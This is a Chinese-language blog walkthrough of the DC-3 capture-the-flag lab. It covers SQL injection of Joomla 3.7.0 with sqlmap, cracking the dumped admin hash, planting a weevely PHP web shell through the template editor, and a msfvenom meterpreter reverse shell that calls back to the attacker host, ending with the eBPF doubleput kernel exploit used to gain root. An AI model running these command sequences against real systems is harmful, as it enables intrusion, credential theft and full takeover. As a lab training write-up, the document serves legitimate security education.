【DC】DC-3



kali:192.168.223.131

target:192.168.223.157

首先确定目标IP为192.168.223.157

arp-scan -l



nmap扫描开放端口,发现只开放了80

nmap -T4 -A 192.168.223.157 -p 1-65535



whatweb判断网站模板,发现使用Joomla模板制作

whatweb http://192.168.223.157

对于这些出名的CMS,使用Joomla专门的扫描工具进行扫描

joomscan --url http://192.168.223.157



找到后台地址在/administrator,发现后台,但不知道用户名和密码



由于搜索出来是Joomla 3.7.0 ,搜索一下有没有对应版本的漏洞,找到一个sql注入漏洞,拷贝下来

searchsploit Joomla 3.7.0

cp /usr/share/exploitdb/exploits/php/webapps/42033.txt 42033.txt



此时查看该txt文件,要求我们使用该语句进行操作

sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]



修改一下localhost,使用sqlmap跑一下,稍等片刻,发现库名为joomladb

sqlmap -u "http://192/168.223.157/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]



接着跑表名,发现很多表,最有可能的是 #__users表,由于有奇怪的符号,所以用双引号框起来

sqlmap -u "http://192.168.223.157/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb --tables -p list[fullordering]



接下来跑列名,发现6列,最重要的name和password

sqlmap -u "http://192.168.223.157/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T "#__users" --columns -p list[fullordering]



进行信息榨取,获取用户名和密码为admin和$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu

sqlmap -u "http://192.168.223.157/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T "#__users" -C name,password --dump -p list[fullordering]



创建一个txt文件,将密码丢进去进行破解,获得密码为snoopy,登陆进去

touch pass.txt

john pass.txt



登陆进去后发现里面有可以编辑文件的地方,在Extensions—Templates—Templates中,点击一个模板,在里面添加文件并通过拼接获得文件路径

http://192.168.223.157/templates/beez3/html/com_contact/contact/haha.php



通过weevely生成密码123456的php木马,将其复制进去

weevely generate 123456 webshell.php

进行连接,通过使用/不使用冒号使用命令,是kali的一句话木马

weevely http://192.168.223.157/templates/beez3/html/com_contact/contact/haha.php 123456



查看Linux系统内核版本,是Ubuntu 16.04的版本

nmap -O 192.168.223.157

find / -user root -perm -4000 -print 2>/dev/null

lsb_release -a



对该版本进行漏洞搜索,查看如何处理,提示我们去GitHub下载

searchsploit Ubuntu 16.04

cp /usr/share/exploitdb/exploits/linux/local/39772.txt 39772.txt

https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip

将该zip下载到kali,通过python开启的网站服务让目标下载

//kali

python -m SimpleHTTPServer 8000

//target

wget 192.168.223.131:8000/39772.zip

unzip 39772.zip

cd 39772

tar -xvf exploit.tar



cd ebpf_mapfd_doubleput_exploit

./compile.sh

./doubleput

这里无法提权到root,换成msf

//terminal1

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.223.131 LPORT=4444 > msfshell.php

msfconsole

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.223.131

exploit

//terminal2

python -m SimpleHTTPServer 8000

//terminal3

wget 192.168.223.131:8000/msfshell.php

//访问网址

192.168.223.157/templates/beez3/html/com_contact/contact/msfshell.php



目标上线后再次进入39772文件运行doubleput文件,可以执行,提权至root

到root目录下查看flag,游戏结束

本文来自博客园,作者:icui4cu,转载请注明原文链接:https://www.cnblogs.com/icui4cu/p/16096467.html